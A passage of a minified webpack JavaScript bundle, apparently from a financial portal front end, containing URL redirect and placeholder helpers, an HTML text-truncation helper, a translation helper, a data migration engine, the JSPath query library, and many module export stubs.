this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(213);e.MigrationEngine=n.MigrationEngine;n=r(215);e.models=n;r=r(216);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(102),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,b;function m(){for(var t,e=P();Q("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(Q("(")?w:x)()}function w(){I("(");var t=m();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return Q("[")?function(){I("[");var t=function(){if(Q(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(Q(":"))return V(),Q("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():Q("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():Q("(")?w():void 0}function x(){E()||H(V());var t,e=!1;Q("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!Q("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();Q("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();Q("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;Q("<")||Q(">")||Q("<=")||Q(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();Q("==")||Q("!=")||Q("===")||Q("!==")||Q("^==")||Q("==^")||Q("^=")||Q("=^")||Q("$==")||Q("==$")||Q("$=")||Q("=$")||Q("*==")||Q("==*")||Q("*=")||Q("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();Q("+")||Q("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();Q("*")||Q("/")||Q("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return Q("!")||Q("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(E())return x();if(Q("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function Q(t){var e=F();return e.type===u.PUNCT&&e.val===t}function E(){return R()||D()||Q("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") {",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") {",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=m();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},b={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(b[e]&&b[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.AddTransform=n.AddTransform;n=r(106);e.DeleteTransform=n.DeleteTransform;n=r(102);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(103);e.MoveTransform=n.MoveTransform;n=r(107);e.ValueTransform=n.ValueTransform;r=r(217);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(219);e.api=n;n=r(229);e.app=n;n=r(231);e.appsInitialize=n;n=r(232);e.authentication=n;n=r(233);e.common=n;n=r(234);e.componentStyle=n;n=r(235);e.configuration=n;n=r(237);e.context=n;n=r(238);e.csv=n;n=r(239);e.data=n;n=r(75);e.disclaimers=n;n=r(240);e.events=n;n=r(245);e.helpers=n;n=r(248);e.layout=n;n=r(97);e.portal=n;n=r(26);e.query=n;n=r(249);e.studio=n;r=r(258);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(220);e.applicationManager=n;n=r(221);e.common=n;n=r(223);e.config=n;n=r(224);e.dictionary=n;n=r(225);e.document=n;n=r(227);e.endpoints=n;r=r(228);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(230);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(236);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(241);e.GlobalEvent=n.GlobalEvent;r=r(242);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(243);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(244);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.ConditionalHelper=n;r=r(247);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(250);e.migration=n;r=r(254);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.models=n;r=r(252);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(253);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(255)),n(e(257))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(256))},function(t,e,r){"use 